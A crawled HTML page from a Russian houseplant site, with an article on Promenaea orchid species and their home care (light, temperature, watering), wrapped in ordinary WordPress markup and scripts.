

--- FILE ---
content_type: text/html
request_url: https://flowersfamily.ru/articles/promenea.html
body_size: 38325
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Описание и разновидности компактной орхидеи Променея</title>
	<meta name="description" content="В комнатных условиях выращивать такого рода орхидею могут как опытные цветоводы, так и начинающие, а все, потому что данный цветок отличается своей неприхотливостью." />
	<link rel="canonical" href="https://flowersfamily.ru/articles/promenea.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Описание и разновидности компактной орхидеи Променея" />
	<meta property="og:description" content="В комнатных условиях выращивать такого рода орхидею могут как опытные цветоводы, так и начинающие, а все, потому что данный цветок отличается своей неприхотливостью." />
	<meta property="og:url" content="https://flowersfamily.ru/articles/promenea.html" />
	<meta property="og:site_name" content="flowersfamily.ru" />
	<meta property="article:published_time" content="2019-11-09T00:00:00+00:00" />
	<meta property="og:image" content="https://flowersfamily.ru/wp-content/uploads/a/d/a/ada67356eba1962d722afd68af5c2967.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="flowersfamily_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="flowersfamily_admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://flowersfamily.ru/#website","url":"https://flowersfamily.ru/","name":"flowersfamily.ru","description":"Интернет-энциклопедия про цветы и растения","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flowersfamily.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://flowersfamily.ru/articles/promenea.html#primaryimage","url":"https://flowersfamily.ru/wp-content/uploads/a/d/a/ada67356eba1962d722afd68af5c2967.jpg","contentUrl":"https://flowersfamily.ru/wp-content/uploads/a/d/a/ada67356eba1962d722afd68af5c2967.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://flowersfamily.ru/articles/promenea.html","url":"https://flowersfamily.ru/articles/promenea.html","name":"Описание и разновидности компактной орхидеи Променея","isPartOf":{"@id":"https://flowersfamily.ru/#website"},"primaryImageOfPage":{"@id":"https://flowersfamily.ru/articles/promenea.html#primaryimage"},"image":{"@id":"https://flowersfamily.ru/articles/promenea.html#primaryimage"},"thumbnailUrl":"https://flowersfamily.ru/wp-content/uploads/a/d/a/ada67356eba1962d722afd68af5c2967.jpg","datePublished":"2019-11-09T00:00:00+00:00","dateModified":"2019-11-09T00:00:00+00:00","author":{"@id":"https://flowersfamily.ru/#/schema/person/2c85866eb6f7b289f6444d40b370b370"},"description":"В комнатных условиях выращивать такого рода орхидею могут как опытные цветоводы, так и начинающие, а все, потому что данный цветок отличается своей неприхотливостью.","breadcrumb":{"@id":"https://flowersfamily.ru/articles/promenea.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://flowersfamily.ru/articles/promenea.html"]}]},{"@type":"BreadcrumbList","@id":"https://flowersfamily.ru/articles/promenea.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://flowersfamily.ru/"},{"@type":"ListItem","position":2,"name":"Описание и разновидности компактной орхидеи Променея"}]},{"@type":"Person","@id":"https://flowersfamily.ru/#/schema/person/2c85866eb6f7b289f6444d40b370b370","name":"flowersfamily_admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://flowersfamily.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb3fe172f1d411634c872518dbc01cf2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb3fe172f1d411634c872518dbc01cf2?s=96&d=mm&r=g","caption":"flowersfamily_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2408' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/flowersfamily/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/flowersfamily/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.12' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://flowersfamily.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://flowersfamily.ru/wp-content/uploads/2019/10/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://flowersfamily.ru/wp-content/uploads/2019/10/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #f28ab8}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #f28ab8;}
		h2 {font-size: 22px; color: #f28ab8}
		h3 {font-size: 20px; color: #f28ab8}
		h4 {font-size: 18px; color: #f28ab8}
		.title_box {font-size: 30px; background: #f28ab8; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #f28ab8;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #f28ab8;}
		.social_box .like {background: #f28ab8;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #429700; color:#429700;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #78b14b; background-color:#78b14b; color:#ffffff;}
		.header_box input[type=submit] {background-color:#429700;}
		.header_box input[type=submit]:hover {background-color:#78b14b;}
		.posts_box .item:hover {border:3px solid #78b14b;}
		.posts_box .title:hover {color: #78b14b;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#429700; box-shadow: 0 17px 38px rgba(66,151,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #78b14b;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #78b14b 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-47012>a:before {background-image: url('https://flowersfamily.ru/wp-content/uploads/2019/10/sadovye-tsvety.png');}
		.header_box .menu li#menu-item-47013>a:before {background-image: url('https://flowersfamily.ru/wp-content/uploads/2019/10/sad.png');}
		.header_box .menu li#menu-item-47014>a:before {background-image: url('https://flowersfamily.ru/wp-content/uploads/2019/10/room-plants.png');}
		.header_box .menu li#menu-item-47015>a:before {background-image: url('https://flowersfamily.ru/wp-content/uploads/2019/10/info.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #f28ab8;}
		.header_box .heading:before {background: #f28ab8 ;}
		.logo_box .logo:before {background: url(https://flowersfamily.ru/wp-content/uploads/2019/10/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #f28ab8; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #eeb3cd; color: #ffffff; }
		.logo_box .logo {color:#f28ab8;}
		.logo_box .logo:hover {color:#eeb3cd;}
		.popular_box .buttons span.active {background: #78b14b;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #f28ab8;}
		.featured_box .link:before {background-color: #f28ab8;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#f28ab8;border-color:#f28ab8;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color:#f28ab8;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background:#f28ab8;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/10/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/10/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/10/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://flowersfamily.ru/wp-content/uploads/2019/10/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://flowersfamily.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>flowersfamily<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о домашних растениях</div>
															</div>
						
						<form action="https://flowersfamily.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-47012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47012"><a href='/sadovye-tsvety'>Садовые цветы</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47013"><a href='/sad-i-ogorod'>Сад и огород</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href='/komnatnye'>Комнатные растения</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href='/info'>Полезная информация</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Описание и разновидности компактной орхидеи Променея</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Описание и разновидности компактной орхидеи Променея</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Виды променеи с фото и названиями</a><ul><li><a href='#_-_Promenaea_xanthina'>Променея золотисто-желтая Promenaea xanthina</a></li><li><a href='#_Promenaea_stapelioides'>Променея стапелевидная Promenaea stapelioides</a></li><li><a href='#_Promenaea_microptera'>Променея микроптера Promenaea microptera</a></li><li><a href='#_Promenaea_rollinsonii'>Променея Роллинсона Promenaea rollinsonii</a></li><li><a href='#_Promenaea_lentiginosa'>Променея веснушчатая Promenaea lentiginosa</a></li><li><a href='#_Promenaea_paranaensis'>Променея параненсис Promenaea paranaensis</a></li></ul></li><li><a href='#i-2'>Основные виды</a><ul><li><a href='#_-Promenaea_xanthina'>Променея золотисто-желтая (Promenaea xanthina)</a></li><li><a href='#_Promenaea_stapelioides-2'>Променея стапелевидная (Promenaea stapelioides)</a></li><li><a href='#_Promenaea_microptera-2'>Променея микроптера (Promenaea microptera)</a></li><li><a href='#_Promenaea_lentiginosa-2'>Променея веснушчатая (Promenaea lentiginosa)</a></li><li><a href='#Promenaea_paranaensis'>Promenaea paranaensis</a></li></ul></li><li><a href='#i-3'>Правильный уход за Променеей</a><ul><li><a href='#i-4'>Освещение</a></li><li><a href='#i-5'>Температура</a></li><li><a href='#i-6'>Субстрат и полив</a></li><li><a href='#i-7'>Подкормка</a></li></ul></li><li><a href='#i-8'>Как правильно ухаживать за орхидеей Променеей</a><ul><li><a href='#i-9'>Освещение</a></li><li><a href='#i-10'>Полив и влажность</a></li><li><a href='#i-11'>Период покоя</a></li><li><a href='#i-12'>Температура</a></li><li><a href='#i-13'>Как удобрять</a></li><li><a href='#i-14'>Пересадка</a></li><li><a href='#i-15'>Размножение</a></li><li><a href='#i-16'>Проблемы  в выращивании</a></li></ul></li><li><a href='#i-17'>Болезни и вредители</a></li><li><a href='#i-18'>Размножение орхидеи</a><ul><li><a href='#i-19'>Размножение делением</a></li><li><a href='#i-20'>Верхушечные черенки</a></li><li><a href='#i-21'>Боковые побеги</a></li><li><a href='#i-22'>Семена</a></li></ul></li><li><a href='#_8212'>Променея &#8212; уход в домашних условиях</a><ul><li><a href='#11'>1.1.Когда цветет орхидея </a></li><li><a href='#12'>1.2.Субстрат для променеи </a></li><li><a href='#13'>1.3.Температурные условия</a></li><li><a href='#14'>1.4.Пересадка променени </a></li><li><a href='#15'>1.5.Освещение</a></li><li><a href='#16'>1.6.Уход за цветком</a></li><li><a href='#17'>1.7.Подкормка</a></li><li><a href='#18'>1.8.Назначение</a></li><li><a href='#19'>1.9.Влажность воздуха</a></li><li><a href='#110'>1.10.Полив орхидей в домашних условиях</a></li><li><a href='#111'>1.11.Размножение</a></li><li><a href='#112'>1.12.Вредители и болезни</a></li></ul></li><li><a href='#i-23'>Общая характеристика</a></li><li><a href='#i-24'>Пересадка</a></li><li><a href='#i-25'>Выращивание</a><ul><li><a href='#i-26'>Посадка</a><ul><li><a href='#i-27'>Выращивание ростком</a></li><li><a href='#i-28'>Выращивание семенами</a></li></ul></li><li><a href='#i-29'>Уход за цветком</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Виды променеи с фото и названиями</span></h2>
<h3><span id="_-_Promenaea_xanthina">Променея золотисто-желтая Promenaea xanthina</span></h3>
<p><img alt="" src="/wp-content/uploads/6/a/2/6a279913a12da5adada3f921c1f39fec.jpg" /></p>
<p>Самый любимый вид у российских цветоводов. У нее маленькие (высотой 2 см и диаметром 1,5 см) четырехгранные псевдобульбы овальной формы. Удлиненные листья имеют заостренные верхушки. Все части цветка согревающего солнечно-желтого оттенка, только основание губы и внутренняя колонка покрыта черточками бордового оттенка. У формы Promenaea xanthina var. сitrina цветок желтый полностью. Бывает, что ее называют видом Promenaea citrina, но упоминание неправдивое.</p>
<h3><span id="_Promenaea_stapelioides">Променея стапелевидная Promenaea stapelioides</span></h3>
<p><img alt="" src="/wp-content/uploads/f/4/6/f46c3dc129be89723e96400159135ea9.jpg" /></p>
<p>Вид так назван благодаря продольной полосатости цветка, что свойственно для стапелий. Губа и внутренняя поверхность колонки имеет темно-пурпурный оттенок, который к краям светлеет. Верхняя часть колонки полностью желтого цвета. По желто-зеленоватому фону лепестков и чашелистиков проходят неравномерные продольные полосы цвета спелой вишни.</p>
<h3><span id="_Promenaea_microptera">Променея микроптера Promenaea microptera</span></h3>
<p>Самая миниатюрная представительница рода. Цветоносы длиной 4-5 см несут единственные венчики диаметром 5 см. Среди остальных также выделятся строением цветка: его лепестки и чашелистики остроконечные, в отклонение друг от друга образуют углы 20-30 °, колонка торчит вверх, губа скругленная и мясистая. Сепалии и петалии оттенка лимонной корки. От основания до середины губа покрыта бордовыми штрихами, колонку украшают пятна того же колера.</p>
<h3><span id="_Promenaea_rollinsonii">Променея Роллинсона Promenaea rollinsonii</span></h3>
<p><img alt="" src="/wp-content/uploads/c/6/c/c6c0431394c1f9fc50cc7ca7a5ead820.jpg" /></p>
<p>Найдена в Бразилии миниатюрная орхидея, растущая от холодного до теплого эпифита с небольшими, разделенными, яйцевидными псевдобульбами, несущими от 1 до 3 опушенных листьев, апикальных, тонко-текстурированных, от продолговатых до ланцетных, острых или заостренных. Цветет в конце лета на базальном, слегка изогнутом соцветии длиной 5 см с одним-тремя ароматными восковыми цветками.</p>
<h3><span id="_Promenaea_lentiginosa">Променея веснушчатая Promenaea lentiginosa</span></h3>
<p><img alt="" src="/wp-content/uploads/4/b/b/4bb35babcd7542e7f6cdf9aee8406a24.jpg" /></p>
<p>Фон цветка нежно-желтый с зеленоватым оттенком. По чашелистикам широколанцетной формы раскиданы редкие точки светлого, словно выцветающего, бордового оттенка. Лепестки и поверхность губы покрывают крупные и насыщенные пятна винного цвета. Колонка внутри бордовая полностью.</p>
<h3><span id="_Promenaea_paranaensis">Променея параненсис Promenaea paranaensis</span></h3>
<p><img alt="" src="/wp-content/uploads/2/8/2/2820b8cc9d2f650995fe9c8951054bd1.jpg" /></p>
<p>Коротышка-цветонос длиной около 3 см дает единственные цветок, размер которого в поперечнике составляет 4,5 см. Чашелистики и лепестки яйцевидной формы с острым носиком. Поверхность цветка ярко-желтого цвета дополнена крапинами цвета спелой вишни. Причем на губе и от основания сепалий и петалий точки крупные, переходят в рябь и к краю исчезают.</p>
<h2><span id="i-2">Основные виды</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://flowersfamily.ru/wp-content/uploads/1/8/3/183c483a6321d27b229fef8669c17590.jpg);"></span>

	<a href='/komnatnye/pochemu-opadayut-butony-osnovnye-prichiny-sbrasyvaniya.html' class='title'>Почему опадают бутоны у орхидеи: основные причины сбрасывания</a>

</div><p>В домашних условиях выращивают большинство видов променеи, которые, как правило, отличаются лишь цветом и формой венчика.</p>
<h3><span id="_-Promenaea_xanthina">Променея золотисто-желтая (Promenaea xanthina)</span></h3>
<p><img src="/wp-content/uploads/3/e/d/3ed3825b177f543ccf15edfc6226b7ed.jpg" alt="" /></p>
<p>Данный вид наиболее распространен у российских цветоводов. Четырехгранные, овальной формы псевдобульбы в высоту достигают 2 сантиметров, а в ширину ― 1,5 сантиметра. Чашелистики и лепестки имеют чисто желтый окрас, а на основании губы и поверхности лопастей, а также на внутренней части колонки имеется множество пятнышек бордового цвета.</p>
<p>Promenaea xanthina var. citrina ― это форма променеи золотисто-желтой, которая обладает чисто желтой окраской. Бывает такое, что данную форму относят к виду Promenaea citrina, которого на самом деле не существует.</p>
<h3><span id="_Promenaea_stapelioides-2">Променея стапелевидная (Promenaea stapelioides)</span></h3>
<p><img src="/wp-content/uploads/c/8/5/c856d43ad095aa9824042ec9f220a49b.jpg" alt="" /></p>
<p>Обладает очень эффектным внешним видом. Так, внутренняя поверхность колонки, а также губы окрашена в темный пурпурный цветовой оттенок, а по краям у них располагаются небольшие светлые пятнышки. Лепестки и чашелистики широколанцетной формы окрашены в желтый оттенок, а на их поверхности, а также на боковых частях губы находится множество неровных, поперечно расположенных, полосок бордового цвета. У колонки верхняя часть чисто-желтого окраса.</p>
<h3><span id="_Promenaea_microptera-2">Променея микроптера (Promenaea microptera)</span></h3>
<p><img src="/wp-content/uploads/c/c/e/cce27a2397037571351179323d2b9e37.jpg" alt="" /></p>
<p>Это наиболее миниатюрное растение из всего рода. Также оно выделяется среди прочих видов необычной формой венчика. Длина цветоносов составляет от 4 до 5 сантиметров, при этом диаметр цветочков всего 4 сантиметра. Узенькие, язычковой формы чашелистики и лепестки обладают желто-лимонным окрасом. На поверхности губы (от ее основания и до середины) находятся довольно большие пятна бордового окраса, а на боковых частях губы и на основании колонки красуются штрихи такого же цветового оттенка. Сильно поднятые к верхнему чашелистику лепестки, образуют с ним углы равные от 20 до 30 градусов. При этом нижние чашелистики направлены вниз, в результате чего меж ними образуется острый угол.</p>
<h3><span id="_Promenaea_lentiginosa-2">Променея веснушчатая (Promenaea lentiginosa)</span></h3>
<p><img src="/wp-content/uploads/1/4/1/1416c5f8ba1edd2658cc6901a8b6d212.jpg" alt="" /></p>
<p>Имеет соответствующий названию внешний вид. Широколанцетные желтые чашелистики обладают немного неправильной формой. На их поверхности находятся реденькие точки бордового окраса и очень маленького размера. Зато на поверхности губы и обратнояйцевидных лепестков находится огромное количество пятен-веснушек. Такие пятна у основания губы более крупные, а внутренняя часть колонки имеет чисто бордовый окрас.</p>
<h3><span id="Promenaea_paranaensis">Promenaea paranaensis</span></h3>
<p><img src="/wp-content/uploads/b/d/4/bd4a884fdeef0a5022c3a54a53a18485.jpg" alt="" /></p>
<p>Данный вид выделяется коротенькими цветоносами от 2,8 до 3,5 сантиметров, при этом диаметр цветочков стандартный ― примерно 4,5 сантиметра. Длинные, заостренные на конце чашелистики и лепестки имеют яйцевидную форму. На поверхности желто-лимонного венчика красуются пятна бордового цвета. При этом на чашелистиках, а точнее в нижней их части, пятна маленького размера, а на лепестках и губе ―большие и их очень много.</p>
<p>Материалы взяты с источника: rastenievod.com</p>
<h2><span id="i-3">Правильный уход за Променеей</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://flowersfamily.ru/wp-content/uploads/d/4/7/d47640d7ab7e8e77a1210aa452d07fae.jpg);"></span>

	<a href='/sadovye-tsvety/listya-poteryali-turgor-i-morschinyatsya-chto-delat.html' class='title'>Листья орхидеи потеряли тургор и морщинятся: что делать для восстановления</a>

</div><p>Если в доме появилась орхидея Променея, уход за ней будет не таким уж и сложным, как может показаться на первый взгляд. У любителей орхидей возникает сразу ряд вопросов: какой нужен горшок, где разместить цветок, как поливать, какая должна быть температура в помещении и как защитить листочки от пожелтения? Желтеют листья из-за нескольких причин, например неправильный полив и недостаток освещения. Итак, по порядку о домашнем уходе за орхидеей Променея.</p>
<h3><span id="i-4">Освещение</span></h3>
<p>Орхидея относится к любителям очень яркого, но обязательно рассеянного света. Может расти в полутени, но это скажется на ее неохотности к цветению и тусклым цветам в случае их появления. Восточная сторона дома станет самым успешным выбором места для расположения цветочного горшка. В случае размещения Проминеи на другой стороне, потребуются дополнительные действия – сооружение конструкции, которая будет притенять растение или дополнительное освещение.</p>
<p>Рекомендуется приобрести фитолампу, так как Проминее необходимо не менее 10 часов светового дня, чего в осенне-зимний период без дополнительных специальных атрибутов не добиться.</p>
<h3><span id="i-5">Температура</span></h3>
<p>Температурный уход за Променеей потребует особого внимания, так как этот вид любит прохладу и не переносит жару. Прохладное содержание подразумевает размещение цветка на балконе (допускается в период с мая до октября). Рекомендуемые показатели для комфортного содержания растения летом от 16 до 22 градусов выше нуля. Зимой достаточно 12–15 градусов. Так что стоит внимательно выбирать место для цветочного горшка и обязательно следить за приборами отопления.</p>
<p>Внимание! Прежде, чем оставить орхидею Променея на балконе, стоит убедиться, что столбик термометра ночью точно не опустится ниже отметки 0 градусов. Особенность этого вида также в том, что для образования почек орхидее Променея нужен температурный перепад (день-ночь) до 10 градусов</p>
